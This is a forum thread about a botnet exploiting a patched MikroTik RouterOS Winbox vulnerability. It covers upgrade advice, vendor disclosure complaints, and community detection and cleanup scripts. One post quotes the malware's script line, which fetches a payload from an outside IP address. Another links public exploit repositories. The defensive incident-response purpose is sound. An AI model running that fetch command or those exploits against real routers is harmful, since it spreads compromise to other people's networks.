Winbox vulnerability: please upgrade
It has come to our attention that a rogue botnet is currently using the same vulnerability in the RouterOS Winbox service, that was patched in RouterOS v6.42.1 in April 23, 2018.
Since all RouterOS devices offer free upgrades with just two clicks, we urge you to upgrade your devices with the "Check for updates" button, if you haven't done so already.
Steps to be taken:
- Upgrade RouterOS to the latest release
- Change your password after upgrading
- Restore your configuration and inspect it for unknown settings. Delete SOCKS configurations, and any unknown scripts
- Implement a good firewall according to the article here: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
[UPDATED with specific versions]: Full details on what to do and what is affected: https://blog.mikrotik.com/security/winb ... ility.html
Since the attacker is inserting his script into the targeted routers and changing configuration in them, we recommend to carefully inspect the configuration of your device, restore it from verified backups or export files, and follow generic advice in the above links.
Since all RouterOS devices offer free upgrades with just two clicks, we urge you to upgrade your devices with the "Check for updates" button, if you haven't done so already.
Steps to be taken:
- Upgrade RouterOS to the latest release
- Change your password after upgrading
- Restore your configuration and inspect it for unknown settings. Delete SOCKS configurations, and any unknown scripts
- Implement a good firewall according to the article here: https://wiki.mikrotik.com/wiki/Manual:S ... our_Router
[UPDATED with specific versions]: Full details on what to do and what is affected: https://blog.mikrotik.com/security/winb ... ility.html
Since the attacker is inserting his script into the targeted routers and changing configuration in them, we recommend to carefully inspect the configuration of your device, restore it from verified backups or export files, and follow generic advice in the above links.
Re: Winbox vulnerability: please upgrade
@normis, hey can you get this on the blog? I'd like the see any complainers cut off at the pass that this announcement didn't end up in the right spots.
Re: Winbox vulnerability: please upgrade
it's already in the blog, because it is the same vulnerability.@normis, hey can you get this on the blog? I'd like the see any complainers cut off at the pass that this announcement didn't end up in the right spots.
Re: Winbox vulnerability: please upgrade
That's what I figured.
Re: Winbox vulnerability: please upgrade
Hi Normis,
what you wrote above may look for someone that 6.40.8 (bugfix) is not secure too. I would like you mention that this bugfix release is secure too (blog needs correction too but it mention that 6.40.8 is OK at least).
what you wrote above may look for someone that 6.40.8 (bugfix) is not secure too. I would like you mention that this bugfix release is secure too (blog needs correction too but it mention that 6.40.8 is OK at least).
-

-
tippenring
Member

- Posts: 304
- Joined:
- Location: St Louis MO
- Contact:
Re: Winbox vulnerability: please upgrade
I'm with @Samot. If it's worth a forum post, it's worth posting a similar update to the blog. As soon as the blog was announced I added it to my important RSS feeds so I get fast notifications.@normis, hey can you get this on the blog? I'd like the see any complainers cut off at the pass that this announcement didn't end up in the right spots.
Maybe not a lot of people are monitoring the blog posts yet, but I think to err on the side of a little extra communication is warranted.
On forum posts if the subject line doesn't interest me, I would never read it.
Re: Winbox vulnerability: please upgrade
It is like: I do not like this song as I have never listened to it earlier and the title is boring me.On forum posts if the subject line doesn't interest me, I would never read it.
Re: Winbox vulnerability: please upgrade
I got a news article about this today through my Google feed. I immediately realized that this is a problem that has been fixed a while.
But I agree a short new blog post pointing to the earlier post would reduce confusion. People would be coming here looking for new information.
I hope it's clear to people that ports on public facing networks should be blocked using the firewall... Personally I leave ssh open but that's the only thing and I really hope that doesn't get hacked...
But I agree a short new blog post pointing to the earlier post would reduce confusion. People would be coming here looking for new information.
I hope it's clear to people that ports on public facing networks should be blocked using the firewall... Personally I leave ssh open but that's the only thing and I really hope that doesn't get hacked...
-

-
tippenring
Member

- Posts: 304
- Joined:
- Location: St Louis MO
- Contact:
Re: Winbox vulnerability: please upgrade
lol. Nice try, but the analogy is weak. A song can be in the background and doesn't consume any time.It is like: I do not like this song as I have never listened to it earlier and the title is boring me.On forum posts if the subject line doesn't interest me, I would never read it.
This forum is very busy. I do not have time to read all the posts. I am notified of new/updated forum posts via email. A good subject line will get me spend the time to read the post.
Incidentally, I *really* wish the forum email notifications included the content of the post.
Re: Winbox vulnerability: please upgrade
So, is 6.40.8 secured against this vulnerability or is it not?Hi Normis,
what you wrote above may look for someone that 6.40.8 (bugfix) is not secure too. I would like you mention that this bugfix release is secure too (blog needs correction too but it mention that 6.40.8 is OK at least).
Re: Winbox vulnerability: please upgrade
I'd also really like confirmation on whether the latest bugfix ( 6.40.8 ) release has been patched for this vulnerability.
Re: Winbox vulnerability: please upgrade
According to changelog it is fixed
What's new in 6.40.8 (2018-Apr-23 11:34):
!) winbox - fixed vulnerability that allowed to gain access to an unsecured router;
Re: Winbox vulnerability: please upgrade
This vulnerablity is from 6.28. I try it:
https://github.com/BigNerd95/WinboxExploit
https://github.com/BasuCert/WinboxPoC
https://github.com/BigNerd95/WinboxExploit
https://github.com/BasuCert/WinboxPoC
-

-
garethiowc
just joined
- Posts: 19
- Joined:
Re: Winbox vulnerability: please upgrade
this has caused me a nightmare 
Lesson learnt that's for sure.
i'm so glad the script didn't reset any routers but still it's going to take a few days to sort them all out
Lesson learnt that's for sure.
i'm so glad the script didn't reset any routers but still it's going to take a few days to sort them all out
Re: Winbox vulnerability: please upgrade
On the first link WinboxExploit.py reveals that the admin password is stored in the clear in the device. It simply requests the userdb and prints stuff found at offset 55. Mind == blown.This vulnerablity is from 6.28. I try it:
https://github.com/BigNerd95/WinboxExploit
https://github.com/BasuCert/WinboxPoC
Hopefully the userdb (and every bit doing anything with passwords in ROS) gets hashes for passwords from now on, and hopefully a modern one.
Re: Winbox vulnerability: please upgrade
Hopefully, by using such zero day, somebody hacks, enters into MikroTik HQ, steals, borrows, forks, acquires by using magnets, liberates the source code and makes GNU/RouterOS, so no such zero day happens ever again. 


Last edited by Janevski on Fri Aug 03, 2018 3:56 am, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
Even that could get hacked. It is exposed to annoying dictionary attacks all the time. Now days, best practice is to simply work through carefully secured and encrypted VPNs and nothing else open to the public.Personally I leave ssh open but that's the only thing and I really hope that doesn't get hacked...
-

-
vecernik87
Forum Veteran

- Posts: 891
- Joined:
Re: Winbox vulnerability: please upgrade
@Normis: Thank you for the email. I know I was pain in the a** by repeatedly pointing it out, but I believe it was simply missed. It is a bit shame it took so long but I really appreciate this step in order to help RouterOS users secure their devices.
Please be assured that I never wanted to show any hostility against Mikrotik. All my posts were in pursuit of safety for other users, which will in the end help Mikrotik by improving relationship and trust with customers.
Please be assured that I never wanted to show any hostility against Mikrotik. All my posts were in pursuit of safety for other users, which will in the end help Mikrotik by improving relationship and trust with customers.
Re: Winbox vulnerability: please upgrade
From "now on"? Really? Like stated repeatedly, this has been fixed a long time ago. This is just a reminder AGAIN to please upgrade, where all these things are fixed.Hopefully the userdb (and every bit doing anything with passwords in ROS) gets hashes for passwords from now on, and hopefully a modern one.
Re: Winbox vulnerability: please upgrade
Normis ...
It seems to be a fight with windmills ... this is era when most people read JUST THE TOPIC and do not read more than one sentence of news and most of them do not even want to think what they are reading about. Topic is all information they want to know.
It seems to be a fight with windmills ... this is era when most people read JUST THE TOPIC and do not read more than one sentence of news and most of them do not even want to think what they are reading about. Topic is all information they want to know.
-

-
SilverNodashi
Frequent Visitor

- Posts: 87
- Joined:
- Location: South Africa
- Contact:
Re: Winbox vulnerability: please upgrade
So why would they post this again if it was fixed in April?According to changelog it is fixed
What's new in 6.40.8 (2018-Apr-23 11:34):
!) winbox - fixed vulnerability that allowed to gain access to an unsecured router;
Re: Winbox vulnerability: please upgrade
To not be blamed that they do nothing !!!!
Have you read carefully all recent posts on forum about this "problem"?
Mikrotik is almost blamed for not upgraded 70k+ routers in Brazil, that people are not informed and so on ...
PS.
Windmills +1
Have you read carefully all recent posts on forum about this "problem"?
Mikrotik is almost blamed for not upgraded 70k+ routers in Brazil, that people are not informed and so on ...
PS.
Windmills +1
Re: Winbox vulnerability: please upgrade
In our country we have a lot of windmills and we don't fight them, we use them. However we have a "Bierkaai" and yes that has to do with beer...and not weed despite it arrives in the same city.
De Bierkaai was the quay in Amsterdam where the barrels of beer arrived and the porters worked who loaded and unloaded the heavy barrels with beer.
The residents of this part of Amsterdam were known as invincible fighters and seeking a fight with them, was one you absolutely would loose.
So whenever you come to Amsterdam to smoke, illegally produced weed then, ask about the "Bierkaai". It was a part of the "Oudezijds Voorburgwal", located near the "Oude Kerk".
I wrote on many occasions that security has improved in last time. And this security 'problem' was more than a wakeup call and it will have carry a lot of fallout and we are only at the beginning of that. I wrote about what cloud have/should have done in the past months to inform and warn owners of Mikrotik devices.
Others and I have written a lot of suggestions in the past in different topics and please do something with those suggestions and make a plan so that this will not happen again.
It might take drastic measures which are not seen before but having these kinds of problems can even kill a company, if trust in that company collapses.
De Bierkaai was the quay in Amsterdam where the barrels of beer arrived and the porters worked who loaded and unloaded the heavy barrels with beer.
The residents of this part of Amsterdam were known as invincible fighters and seeking a fight with them, was one you absolutely would loose.
So whenever you come to Amsterdam to smoke, illegally produced weed then, ask about the "Bierkaai". It was a part of the "Oudezijds Voorburgwal", located near the "Oude Kerk".
I wrote on many occasions that security has improved in last time. And this security 'problem' was more than a wakeup call and it will have carry a lot of fallout and we are only at the beginning of that. I wrote about what cloud have/should have done in the past months to inform and warn owners of Mikrotik devices.
Others and I have written a lot of suggestions in the past in different topics and please do something with those suggestions and make a plan so that this will not happen again.
It might take drastic measures which are not seen before but having these kinds of problems can even kill a company, if trust in that company collapses.
Re: Winbox vulnerability: please upgrade
As Oude Kirk is about 5 min. walking from Central Station then most people start and end visiting Amsterdam do not crossing Damstraat and they are missing eg. Rembrandt's Museum. Not even trying to visit or just find any windmill Nederlands are famous for 
-

-
CZFan
Forum Guru

- Posts: 2098
- Joined:
- Location: South Africa, Krugersdorp (Home town of Brad Binder)
- Contact:
Re: Winbox vulnerability: please upgrade
I received an e-mail this morning from one of our Mikrotik distributors here in South Africa, and note this is not the first one I have received from them re Mikrotik Notice.
So to me, it looks like Mikrotik has done all it could to notify the users, well done Mikrotik, very proud to be a Mikrotik Evangelist
So to me, it looks like Mikrotik has done all it could to notify the users, well done Mikrotik, very proud to be a Mikrotik Evangelist
You do not have the required permissions to view the files attached to this post.
Re: Winbox vulnerability: please upgrade
Yes, from "now on". Figuratively speaking - a few months is almost nothing when you have hundreds of thousands of devices out in the wild. As others already mentioned, do not expect people to promptly install your 0-day fix (as I recon, there were some communication glitches along the way, too). I still see neighborhood MT devices on way old versions in DCs around the globe. That aside, your quick reaction and fix is exemplary, so we should thank you for that. But please allow some of us to be a little skeptical after the fact that in 2018 you still stored (past tense) something as sensitive in the device as a password, in clear text. Anyway, hoping for the best and life goes on.From "now on"? Really? Like stated repeatedly, this has been fixed a long time ago. This is just a reminder AGAIN to please upgrade, where all these things are fixed.Hopefully the userdb (and every bit doing anything with passwords in ROS) gets hashes for passwords from now on, and hopefully a modern one.
Re: Winbox vulnerability: please upgrade
Figuratively asking: Are you saying that Mikrotik has hundreds of thousands devices? No, users are owners of them....Yes, from "now on". Figuratively speaking - a few months is almost nothing when you have hundreds of thousands of devices out in the wild. As others already mentioned, do not expect people to promptly install your 0-day fix (as I recon, there were some communication glitches along the way, too). I still see neighborhood MT devices on way old versions in DCs around the globe....
Should Mikrotik call/inform each user/owner and "persude" to upgrade? What if user says NO? What if admins in DC ignore such info?
I'm not "advocatus diaboli" of Mikrotik but you should apply right measure to the problem.
If car company makes mistake in a car it calls people to service point but someone ignoring this call will be using bad car forever.
If food company needs to collect some "bad" food from market, in spite of problems in production process, it is imposible to persudae anyone to return it. All owners could be asked to return but nothing more.
It all depends on users/owners will !!!
-

-
vecernik87
Forum Veteran

- Posts: 891
- Joined:
Re: Winbox vulnerability: please upgrade
The email was released AFTER the news about botnet. It again happened after negative publicity hit the media, despite the fact I was many times asking to send the email earlier.So to me, it looks like Mikrotik has done all it could to notify the users, well done Mikrotik, very proud to be a Mikrotik Evangelist
It was same mistake as previous email, which was sent on March 2018 after whole world was floded with news about "vpnfilter" malware (which was using March 2017 webserver vulnerability)
I really want Mikrotik to succeed and I promote them around my business as I can, and if would be much easier, if emails come as preemptive actions instead of reaction to negative publicity in news.
I know they don't have to, but imagine how much positive publicity Mikrotik can get, if they proactively warn users after the vulnerability is found and fixed and before it gets massively misused. My personal opinion - it would be like a dream! And cost of mass email is not that high...
I definitely disagree with idea from this topic about home-calling routers, pushing users to update etc.. That is not necessary and create more issues than it solves.
Re: Winbox vulnerability: please upgrade
AVM (Fritz!box) does it because they are in the SOHO area in which Mikrotik also more and more operative.
You can switch of automatic updates and be warned and even tell not to check. TR069 can also be disabled so you are the boss.
AVM sells routers in Germany, Poland, Netherlands, Belgium, Austria and Italy and many other countries. The premium ISP Xs4all in the Netherlands use Fritz!boxes as their customer device.
I replaced my Fritz!box because AVM is not anymore what it was in the past. I replaced it by Mikrotik but the Fritz!box is still doing WiFi, DECT, house automation.
I can pick up my phone and press a few butons to check if there is a update. If an update is waiting to be installed I get beep and a red light blinking on the DECT phone. I can upgrade by selecting the update and it will update the Fritz!box.
And yes, I have forbid the Fritz!box to check through the DNS server. No firewall rules needed.
You can switch of automatic updates and be warned and even tell not to check. TR069 can also be disabled so you are the boss.
AVM sells routers in Germany, Poland, Netherlands, Belgium, Austria and Italy and many other countries. The premium ISP Xs4all in the Netherlands use Fritz!boxes as their customer device.
I replaced my Fritz!box because AVM is not anymore what it was in the past. I replaced it by Mikrotik but the Fritz!box is still doing WiFi, DECT, house automation.
I can pick up my phone and press a few butons to check if there is a update. If an update is waiting to be installed I get beep and a red light blinking on the DECT phone. I can upgrade by selecting the update and it will update the Fritz!box.
And yes, I have forbid the Fritz!box to check through the DNS server. No firewall rules needed.
Re: Winbox vulnerability: please upgrade
No arguments against the importance of applying updates in time by owners whatsoever. But you're aware that car makers get sued for dysfunctional parts or functional parts having design mistakes, right? That's because they didn't do everything in their power and ability to prevent problems leading to (fatal) accidents. It's exactly because you can't tell users what to do why you need to do everything you can to prevent disasters such as this. If the passwords were stored as (strong) hashes, the security hole didn't exist to begin with. Well, being able to get the user db is still a problem, but by far not as serious. The only thing I'm pissed about is the pw storage which has been allegedly fixed along with the Winbox sechole (and very quickly, at that). And don't get me wrong, I will continue to use and advocate MT devices, they're great but these small mishaps are the ones that usually ruin the reputation of any thriving company.Figuratively asking: Are you saying that Mikrotik has hundreds of thousands devices? No, users are owners of them.
Should Mikrotik call/inform each user/owner and "persude" to upgrade? What if user says NO? What if admins in DC ignore such info?
I'm not "advocatus diaboli" of Mikrotik but you should apply right measure to the problem.
If car company makes mistake in a car it calls people to service point but someone ignoring this call will be using bad car forever.
If food company needs to collect some "bad" food from market, in spite of problems in production process, it is imposible to persudae anyone to return it. All owners could be asked to return but nothing more.
It all depends on users/owners will !!!
Re: Winbox vulnerability: please upgrade
Once again:
The problem is/was resolved ... time to apply cure. IF YOU WANT. If not ... stop blaming Mikrotik again and again for the past.
OK. There was a problem spotted and repaired ... a lot of programs/devices had, have and will have them ... period.I'm not "advocatus diaboli" of Mikrotik but you should apply right measure to the problem.
The problem is/was resolved ... time to apply cure. IF YOU WANT. If not ... stop blaming Mikrotik again and again for the past.
-

-
CZFan
Forum Guru

- Posts: 2098
- Joined:
- Location: South Africa, Krugersdorp (Home town of Brad Binder)
- Contact:
Re: Winbox vulnerability: please upgrade
Once again:OK. There was a problem spotted and repaired ... a lot of programs/devices had, have and will have them ... period.I'm not "advocatus diaboli" of Mikrotik but you should apply right measure to the problem.
The problem is/was resolved ... time to apply cure. IF YOU WANT. If not ... stop blaming Mikrotik again and again for the past.
Agree, and to mention it again, security will always be a "Reactive" problem
Re: Winbox vulnerability: please upgrade
@CZFan, last you wrote that also but that thread was closed before I could read it.
Security is for 95% reacting to a attack the remaining 5% can cause more damage than the 95%.
I mentioned AVM, they had not long ago big hole in their VOIP system. It was patched and rolled out within a few weeks to all AVM routers. Mikrotik had months time.
https://www.cvedetails.com/cve/CVE-2015-7242/
Security is for 95% reacting to a attack the remaining 5% can cause more damage than the 95%.
I mentioned AVM, they had not long ago big hole in their VOIP system. It was patched and rolled out within a few weeks to all AVM routers. Mikrotik had months time.
https://www.cvedetails.com/cve/CVE-2015-7242/
Last edited by msatter on Sat Aug 04, 2018 12:05 am, edited 1 time in total.
Re: Winbox vulnerability: please upgrade
What sorts of changes are being made?Since the attacker is inserting his script into the targeted routers and changing configuration in them, we recommend to carefully inspect the configuration of your device, restore it from verified backups or export files, and follow generic advice in the above links.
Are there particular modifications that might be indicative in a config?
Can we see some examples?
Many thanks.
Re: Winbox vulnerability: please upgrade
What potentially of interest is:What sorts of changes are being made?Since the attacker is inserting his script into the targeted routers and changing configuration in them, we recommend to carefully inspect the configuration of your device, restore it from verified backups or export files, and follow generic advice in the above links.
Are there particular modifications that might be indicative in a config?
Can we see some examples?
Many thanks.
- change/activation of the socks service
- disabling "drop" rules in the fw (seen myself) or ones added allowing unconditional access (seen reported by others)
- unneeded/bogus/suspicious/deleted fw entries (reported by others)
- added suspicious scripts to system/scripts and associated scheduler entries
- deleted existing scripts (reported by others)
There might be others, too, do a search in the forums. I have regular backups using compact export .rsc files so I was able to do a diff and see all changes which I mentioned above, on a particular device.
Re: Winbox vulnerability: please upgrade
So what about version 6.40.8, is vulnerable or not? Could somebody from Mikrotik finally confirm it?
Re: Winbox vulnerability: please upgrade
Have you read the first post of this thread?So what about version 6.40.8, is vulnerable or not? Could somebody from Mikrotik finally confirm it?
EDIT: hmm, now that you asked, and reading the blog post again, it's really not very apparent which version pertains to which release branch at a single glance. Both bugfix and recent stable releases are linear without additional marking. Although if you're fixated your updates on either of them you should be able to determine. 6.40.8 is the latest bugfix one, so it should be OK.
Re: Winbox vulnerability: please upgrade
From https://wiki.mikrotik.com/wiki/Manual:IP/Services it said MAC winbox using 20561/udp, is that it is better to block this port too?
Re: Winbox vulnerability: please upgrade
The MAC addressing is used inside the network (L2) and sometimes on the first hop to your ISP router/switch. MAC can't be blocked as discussed in other threads.
viewtopic.php?f=21&t=133533&p=656925&hi ... 51#p656925
viewtopic.php?f=21&t=133533&p=656925&hi ... 51#p656925
Re: Winbox vulnerability: please upgrade
Bugfix release treeSo what about version 6.40.8, is vulnerable or not? Could somebody from Mikrotik finally confirm it?
Release 6.40.8 2018-04-24
What's new in 6.40.8 (2018-Apr-23 11:34):
!) winbox - fixed vulnerability that allowed to gain access to an unsecured router;
https://mikrotik.com/download/changelog ... lease-tree
Re: Winbox vulnerability: please upgrade
MikroTik is at the top of the news today - but, unfortunately, not in a good connotation. 
It bothers me the most that they put it in the same basket as the cheap Chinese networking manufacturers and vulnerable IoT stuff.
There is no CVE number related to this vulnerability - why? The people are confused with what is this "new" vulnerability because there is no CVE and there is no identifier that will tell them that this is the same vulnerability.
This is a standard way of doing this stuff - you make a CVE and reference it in your announcements and advisories, as well as change history in RouterOS.
You can't blame all of this on users, there are things that can be fixed also from the MikroTik side.
I work in a big enterprise with large amount of products and vendors, and I do follow only security mailing lists and advisories - because of the old one: "if something works well, don't touch it" (I patch and upgrade it only when there is a security vulnerability or a functional issue). Another reason is that I don't have enough time to follow all of the different announcements.
I have a few suggestions:
I really like MikroTik products and community - it really hurts when things like this happen (not to mention mocking that I get from our Cisco guys).
Kind regards,
Moky
It bothers me the most that they put it in the same basket as the cheap Chinese networking manufacturers and vulnerable IoT stuff.
There is no CVE number related to this vulnerability - why? The people are confused with what is this "new" vulnerability because there is no CVE and there is no identifier that will tell them that this is the same vulnerability.
This is a standard way of doing this stuff - you make a CVE and reference it in your announcements and advisories, as well as change history in RouterOS.
You can't blame all of this on users, there are things that can be fixed also from the MikroTik side.
I work in a big enterprise with large amount of products and vendors, and I do follow only security mailing lists and advisories - because of the old one: "if something works well, don't touch it" (I patch and upgrade it only when there is a security vulnerability or a functional issue). Another reason is that I don't have enough time to follow all of the different announcements.
I have a few suggestions:
- For every vulnerability (even the smallest one) create a CVE number with dates, short description etc.
- If the vulnerability is critical, create an IPS/IDS (Snort or similar) rules so the people can protect themselves before they can upgrade all of the infrastructure.
- Create Security sub-forum where people can ask related questions and take advices (I've seen a lot of MikroTik Wireless and Routing gurus that don't have enough security awareness).
- Create Security mailing list (the Blog you created is a nice step forward, but this is useful for "post event summary" and maybe not exactly for urgent security advisories).
- Publish some security bug-bounty program and rewards - this way the chances are bigger that the security vulnerabilities will be reported to you and not sold on the DarkWeb or used by bad guys.
I really like MikroTik products and community - it really hurts when things like this happen (not to mention mocking that I get from our Cisco guys).
Kind regards,
Moky
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
I made this to look for the common stuff. (Copy and paste into terminal.)
Open you log and look at the results. If you have a result with "!" you might have a problem.
Code: Select all
:if ([/ip socks get port] = 1080) do={:log info "Socks port is still Default."} else={:log info "Socks Port changed Possible infection!"}
:if ([/ip socks get enabled] = false) do={:log info "Socks is not on."} else={:log info "Socks is enabled... that could be bad!"}
:if ([:len [/file find name="mikrotik.php"]] > 0) do={:log info "!!!mikrotik.php!!! File Detected!"} else={:log info "mikrotik.php not found."}
:if ([:len [/file find name="Mikrotik.php"]] > 0) do={:log info "!!!Mikrotik.php!!! File Detected!"} else={:log info "Mikrotik.php not found."}
:if ([:len [/user find name="service"]] > 0) do={:log info "!!!YOU WERE BREACHED!!!"} else={:log info "No sign of the service user."}
Re: Winbox vulnerability: please upgrade
i have found one of my customers router infected. How can i clean it remote?
I have changed the socks port to default and diabled. I have not found another user like admin. The passwort is changed. But in the files are the mikrotik.php. If i delete this, after 5 seconds its new.
Firmware now is 6.42.6. Its a HaP Lite. Winbox in Services is diabled, only Web over Port 80 is active and blocked from outside on my core router.
Thanks
I have changed the socks port to default and diabled. I have not found another user like admin. The passwort is changed. But in the files are the mikrotik.php. If i delete this, after 5 seconds its new.
Firmware now is 6.42.6. Its a HaP Lite. Winbox in Services is diabled, only Web over Port 80 is active and blocked from outside on my core router.
Thanks
-

-
CZFan
Forum Guru

- Posts: 2098
- Joined:
- Location: South Africa, Krugersdorp (Home town of Brad Binder)
- Contact:
Re: Winbox vulnerability: please upgrade
This morning I received a mail directly from Mikrotik re vulnerability
You do not have the required permissions to view the files attached to this post.
-

-
JimmyNyholm
Member Candidate

- Posts: 248
- Joined:
- Location: Sweden
Re: Winbox vulnerability: please upgrade
I got the same Mail two days ago so perhaps they're having problem with the mail systems ? 
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
Look in scripts and schedule.i have found one of my customers router infected. How can i clean it remote?
I have changed the socks port to default and diabled. I have not found another user like admin. The passwort is changed. But in the files are the mikrotik.php. If i delete this, after 5 seconds its new.
Firmware now is 6.42.6. Its a HaP Lite. Winbox in Services is diabled, only Web over Port 80 is active and blocked from outside on my core router.
Thanks
Re: Winbox vulnerability: please upgrade
Thats it! THX!
In scripts are
In scripts are
Code: Select all
/tool fetch address=95.154.216.163 port=2008 src-path=/mikrotik.php mode=httpRe: Winbox vulnerability: please upgrade
It's disappointing that both the httpd vulnerability and now the winbox vulnerability required mass exploitation before Mikrotik sent an email. Why not send these emails on day 1?
Re: Winbox vulnerability: please upgrade
@normis we were hit with this on July 22nd. I was on a vulnerable firmware and the only service we had open was winbox but with no filtering and on the default port  .
.
I caught it in less than 24 hours because of the log file.
I had a backup config from a few days prior to the attack which I restored and then immediately upgraded to the latest current firmware release and routerboard firmware. Obviously reloading my prior backup undid all the changes that I noticed the bot put into my router (socks, script, scheduler, FW allow rule) etc. Can you confirm also that upgrading to the newest firmware actually cleans the malware?
Since then I have changed default port, only allowed IP SERVICES on local network, and setup mangle rules for anything that scans my current winbox port and adds it to a blacklist drop rule.
I caught it in less than 24 hours because of the log file.
I had a backup config from a few days prior to the attack which I restored and then immediately upgraded to the latest current firmware release and routerboard firmware. Obviously reloading my prior backup undid all the changes that I noticed the bot put into my router (socks, script, scheduler, FW allow rule) etc. Can you confirm also that upgrading to the newest firmware actually cleans the malware?
Since then I have changed default port, only allowed IP SERVICES on local network, and setup mangle rules for anything that scans my current winbox port and adds it to a blacklist drop rule.
Re: Winbox vulnerability: please upgrade
43north ... you are using our forum ... you are posting ... why have you not upgraded your router earlier even you have had (I suppose) knowledge of the problem?
Re: Winbox vulnerability: please upgrade
Honestly I had never read the announcements section of the forum, I do now...... and will from here on out. My ignorance cost me, I know. Never again.43north ... you are using our forum ... you are posting ... why have you not upgraded your router earlier even you have had (I suppose) knowledge of the problem?
I appreciate any feedback anyone reference my post.
Re: Winbox vulnerability: please upgrade
43north ... please do not take it personallyHonestly I had never read the announcements section of the forum, I do now......
Re: Winbox vulnerability: please upgrade
I don't take it personal at all. It is my fault for not being more in tune. I own it 100%. Super frustrating. I appreciate the Mikrotik staff and what they do for us.43north ... please do not take it personallyHonestly I had never read the announcements section of the forum, I do now......but this is quotation of the month ... maybe even of the year.
After reading some other posts I believe the steps that I took as I posted in this thread have mitigated any issues from the incident.
Re: Winbox vulnerability: please upgrade
Honestly I had never read the announcements section of the forum, I do now...... and will from here on out. My ignorance cost me, I know. Never again.43north ... you are using our forum ... you are posting ... why have you not upgraded your router earlier even you have had (I suppose) knowledge of the problem?
I appreciate any feedback anyone reference my post.
169,999 Routers to go. So yours was not the only router that was taken over, that easily.
I keep an eye on the active topics that shows all postings that are recent. The trouble is that important postings like vulnerability posting drop as fast of the rest.
They are swiftly out of sight and you will miss them if you don't check in, several times a day.
Off quote but on topic, would this vulnerability had the highest CVE rating of 10?
Re: Winbox vulnerability: please upgrade
You do not have the required permissions to view the files attached to this post.
Re: Winbox vulnerability: please upgrade
I think this one would be very useful. I for one am subscribed to multiple ones already, and do pay attention to what's announced there since they always concisely describe the issues and give the CVE number(s) where one can see the in-depth details. MT issues regular product and update emails, this is at least as important if not more. It's not enough to list simple update bullets like usual, the email sent out on the 2nd was by far more effective because of its detailed contents and warnings issued.
- ...
- Create Security mailing list (the Blog you created is a nice step forward, but this is useful for "post event summary" and maybe not exactly for urgent security advisories).
...
Re: Winbox vulnerability: please upgrade
That's not really usable, is it? Besides, you still need to fix it, and upgrade afterwards.I made this to look for the common stuff. (Copy and paste into terminal.)
...
Open you log and look at the results. If you have a result with "!" you might have a problem.
Methinks, better to check and fix at the same time:
Code: Select all
# Firewall auto-fix - dangerous if you had disabled drop rules before infection (can't imagine why, though)
:if ([:len [/ip firewall filter find where action=drop disabled]] > 0) do={:put "Firewall drop rules were disabled"; /ip firewall filter enable [find action=drop]}
:if ([:len [/ip firewall filter find chain=input action=accept dst-port="8291"]] > 0) do={:put "Winbox had default firewall accept rule";/ip firewall filter remove [find chain=input action=accept dst-port="8291"]}
# Use this if you need to check firewall rules manually
:if ([:len [/ip firewall filter find where action=drop disabled]] > 0) do={:put "Disabled firewall drop rules:"; /ip firewall filter print where action=drop disabled}
# Winbox
:if ([/ip service get winbox disabled] != true) do={:put "Winbox was enabled"; /ip service disable winbox}
# Socks
:if ([/ip socks get port] != 1080) do={:put "Socks Port was not 1080"; /ip socks set port=1080}
:if ([/ip socks get enabled] != false) do={:put "Socks was enabled"; /ip socks set enabled=no}
:if ([:len [/ip socks access find src-address~"95.154.216.128"]] > 0) do={:put "ip socks access had rule for 95.154.216.128"; /ip socks access remove [find src-address~"95.154.216.128"]}
# Script and scheduler
:if ([:len [/system script find source~"ikrotik.php"]] > 0) do={:put "Script containing \"ikrotik.php\" found"; :foreach s in=[/system script find source~"ikrotik.php"] do={/system scheduler remove [find on-event~[/system script get $s name]]}; /system script remove [find source~"ikrotik.php"]}
# File mikrotik.php
:if ([:len [/file find name="mikrotik.php"]] + [:len [/file find name="Mikrotik.php"]] > 0) do={ :put "File [Mm]ikrotik.php was found"; /file remove [find name="mikrotik.php"]; /file remove [find name="Mikrotik.php"];}
# User "service"
:if ([:len [/user find name="service"]] > 0) do={:put "User \"service\" existed"; /user remove [find name="service"]}
https://pastebin.com/GAtA2mZa
Re: Winbox vulnerability: please upgrade
Course I know where announcements a located, I am not stupid.
I am calling for doing that bit extra to inform all and keep an important notice im the picture.Creating the notice in announcements hope al is going being right from there is not working as is proven now.
Mikrotik has room improve also with the blog and if we keep fighting eachother like we are doing now, instead of thinking how to improve the whole Mikrotik eco system.
It may lead to Mikotik thinking we have still support how we are doing, have all done in the past and so keeps sitting on the sideline.
If that happens, and it looks now like that, we will have the same discussion again all over in time.
I am calling for doing that bit extra to inform all and keep an important notice im the picture.Creating the notice in announcements hope al is going being right from there is not working as is proven now.
Mikrotik has room improve also with the blog and if we keep fighting eachother like we are doing now, instead of thinking how to improve the whole Mikrotik eco system.
It may lead to Mikotik thinking we have still support how we are doing, have all done in the past and so keeps sitting on the sideline.
If that happens, and it looks now like that, we will have the same discussion again all over in time.
-

-
CZFan
Forum Guru

- Posts: 2098
- Joined:
- Location: South Africa, Krugersdorp (Home town of Brad Binder)
- Contact:
Re: Winbox vulnerability: please upgrade
Atleast send a mail to the Mikrotik certified members
Re: Winbox vulnerability: please upgrade
Rhetorical question: Why people needs blogs, tweets or Facebook messages to feel beeing informed well?Mikrotik has room improve also with the blog...
Re: Winbox vulnerability: please upgrade
Does anyone have the contents of the payload they can post? I've tried hitting the above but it's 404ing now.Thats it! THX!
In scripts areCode: Select all/tool fetch address=95.154.216.163 port=2008 src-path=/mikrotik.php mode=http
Thanks
Re: Winbox vulnerability: please upgrade
Because Twitter and Facebook are not wideley accepted ways to communicate. Facebook is evil and Twitter 'rate limits' me so of the visits I make only 10% are successful views. This is not normal.Rhetorical question: Why people needs blogs, tweets or Facebook messages to feel beeing informed well?Mikrotik has room improve also with the blog...
For me those two way of communicating don't fly.
The blog is there to have a central, always accessible information source. It is side to side with the forum, in which can be interacted.
The blog is a one way directional communication platform and so the information has to be complete and not redirect for further information to other sites. It has to be a single source.
-

-
gotsprings
Forum Guru

- Posts: 2307
- Joined:
Re: Winbox vulnerability: please upgrade
What I put up was to help you determine if you had "been hit". Since I don't know how everyone else in the world set up their routers... I WOULD NOT SCRIPT IN CHANGES. It was merely a "Use this to see if you have some of the common signs of this attack."That's not really usable, is it? Besides, you still need to fix it, and upgrade afterwards.I made this to look for the common stuff. (Copy and paste into terminal.)
...
